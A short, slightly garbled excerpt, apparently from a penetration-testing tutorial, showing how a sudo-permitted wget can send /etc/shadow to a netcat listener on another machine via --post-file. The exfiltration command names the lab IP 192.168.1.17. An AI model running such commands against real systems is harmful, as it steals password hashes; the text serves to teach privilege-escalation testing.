 hackingarticles.in/linux-for-pentester-wget-privilege-escalation/
sudo -l
Wget utilized the post-file option to send the content of any file. So, here we will
use wget command to transfer the content of the /etc/shadow file.
Syntax: sudo /usr/bin/wget --post-file=<path of file> <Listen
Since post-file will transfer the content of shadow file to the listening IP therefore,
we should turn on the listener on the destination machine. Hence open a new
terminal and start the netcat listener for receiving the sent data from the source
machine.
Type the below command:
sudo /user/bin/wget --post-file=/etc/shadow 192.168.1.17